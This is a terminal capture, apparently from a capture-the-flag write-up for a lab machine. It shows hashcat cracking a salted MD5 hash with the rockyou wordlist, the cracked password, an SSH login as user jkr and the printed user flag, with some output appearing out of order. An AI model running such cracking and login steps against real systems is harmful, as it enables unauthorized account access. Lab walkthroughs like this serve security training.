 jkr@writeup: ~
======================================
* Device #1: cpu-haswell-12th Gen Intel(R) Core(TM) i5-1240P, 6778/13621 MB (2048 MB allocatable), 16MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Minimim salt length supported by kernel: 0
Maximum salt length supported by kernel: 256
INFO: All hashes found as potfile and/or empty entries! Use --show to display them.
Started: Thu Sep 25 12:41:17 2025
Stopped: Thu Sep 25 12:41:17 2025
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs]
└─$ hashcat -a 0 -m 20 hash /usr/share/wordlists/rockyou.txt
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs]
└─$ hashcat --show -m 20 hash
62def4866937f08cc13bab43bb14e6f7:5a599ef579066807:raykayjay9
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs]
└─$ ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
Linux writeup 6.1.0-13-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Oct 25 11:04:00 2023 from 10.10.14.23
jkr@writeup:~$ ls
user.txt
jkr@writeup:~$ cat user.txt
05b369627a7345c6ad735b0cfe3f4ae5
jkr@writeup:~$